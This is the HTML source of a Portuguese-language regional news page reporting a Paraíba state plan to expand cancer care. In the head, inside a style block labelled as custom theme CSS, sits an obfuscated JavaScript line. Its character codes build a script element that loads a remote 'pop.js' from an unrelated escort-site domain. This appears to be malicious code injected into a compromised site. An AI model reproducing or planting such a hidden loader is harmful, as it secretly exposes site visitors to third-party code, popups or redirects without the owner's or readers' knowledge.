    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/gerais/",
                    "name": "Gerais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/",
                    "name": "Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-345292 single-format-standard wp-theme-Newsmag governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, janeiro 18, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-345292" class="post-345292 post type-post status-publish format-standard has-post-thumbnail hentry category-gerais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Gerais" class="entry-crumb" href="https://www.folhapatoense.com/category/gerais/">Gerais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-07T07:38:13-03:00" >07/03/2024 ... 07:38h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F03%2F07%2Fgoverno-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governo+da+Para%C3%ADba+apresenta+plano+para+amplia%C3%A7%C3%A3o+da+assist%C3%AAncia+aos+pacientes+com+c%C3%A2ncer %0A%0A https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg" data-caption=""><img width="681" height="453" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925-681x453.jpeg" srcset="https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925-681x453.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="7a89fb9d-2068-4994-8b86-51b472f56925"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">O Governo da Paraíba, por meio da Secretaria de Estado da Saúde (SES), apresentou, nesta terça-feira (5), o Plano Estadual de Oncologia aos gestores municipais de saúde, durante a 2ª Reunião Ordinária da Comissão Intergestores Bipartite (CIB). O documento, que foi aprovado durante o encontro, propõe a ampliação da rede de assistência aos pacientes com câncer, ofertando procedimentos e tratamentos nas diversas regiões do Estado. A agenda ocorreu no auditório da Funad, em João Pessoa, e contou com a presença dos 223 municípios e do Conselho de Secretários Municipais de Saúde (Cosems).</p>
<p style="text-align: justify;">De acordo com o secretário de Saúde da Paraíba, Jhony Bezerra, o plano visa ampliar a rede própria do Estado, para que os hospitais regionais também possam realizar procedimentos oncológicos, desde o diagnóstico, estadiamento, até as cirurgias oncológicas. Ele explica que a intenção é também o fortalecimento de unidades oncológicas já existentes, a exemplo do Hospital do Bem, com ampliação de leitos, aquisição do acelerador linear para proporcionar radioterapia e braquiterapia, e aquisição do pet scan para a realização de ressonância e diagnóstico, trazendo total independência para o tratamento oncológico no sertão.</p>
<p style="text-align: justify;">O gestor destaca que, inicialmente, o Governo do Estado investirá R$ 40 milhões para a assistência oncológica. E reforça que irá manter a parceria com os municípios de Campina Grande e João Pessoa, que já administram a oncologia no estado.</p>
<p style="text-align: justify;">“Estamos lutando para que os paraibanos tenham mais assistência, principalmente quando envolve uma doença como o câncer, que precisa do diagnóstico rápido, do estadiamento rápido e de um tratamento em curto prazo para garantir a cura. Precisamos dar uma prioridade a esses pacientes oncológicos, desde o diagnóstico, a realização de exames para o estadiamento, e proporcionando a cirurgia, a radioterapia e a quimioterapia em curto espaço de tempo, para ter êxito no tratamento oncológico”, pontuou.</p>
<p style="text-align: justify;">Jhony Bezerra lembra que, na última CIB, foi pactuada a gestão dupla de hospitais filantrópicos que prestam serviços de alta complexidade na área de oncologia. O objetivo é ampliar e garantir o acesso aos usuários do SUS, possibilitando novas contratualizações pelo órgão, sem prejuízo com os contratos já existentes entre os municípios de João Pessoa e Campina Grande.</p>
<p style="text-align: justify;">Na agenda desta terça-feira também foi aprovado o regulamento da telemedicina, representando um avanço para a Central Estadual de Regulação. E a aprovação da Habilitação em Neurocirurgia endovascular/Trombectomia mecânica no Hospital Metropolitano Dom José Maria Pires.</p>
<p style="text-align: justify;"><strong>SECOM-PB</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

